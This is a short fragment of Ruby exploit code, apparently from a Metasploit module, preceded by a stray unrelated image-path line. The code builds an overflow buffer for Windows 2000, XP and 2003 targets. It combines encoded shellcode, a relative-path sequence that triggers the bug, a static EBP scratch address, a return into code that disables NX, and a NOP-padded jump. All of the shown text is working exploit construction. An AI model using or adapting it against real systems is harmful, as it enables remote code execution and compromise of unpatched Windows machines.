 #
# Windows 2000, XP (NX), and 2003 (NO NX) targets
#
else
jumper = Rex::Text.rand_text_alpha(70).upcase
jumper[ 4,4] = [mytarget.ret].pack("V")
jumper[50,8] = make_nops(8)
jumper[58,2] = "\xeb\x62"
path =
Rex::Text.to_unicode("\\") +
# This buffer is removed from the front
Rex::Text.rand_text_alpha(100) +
# Shellcode
payload.encoded +
# Relative path to trigger the bug
Rex::Text.to_unicode("\\..\\..\\") +
# Extra padding
Rex::Text.to_unicode(pad) +
# Writable memory location (static)
[mytarget['Scratch']].pack("V") + # EBP
# Return to code which disables NX (or just the return)
[ mytarget['DisableNX'] || mytarget.ret ].pack("V") +
# Padding with embedded jump
jumper +
# NULL termination
"\x00" * 2
end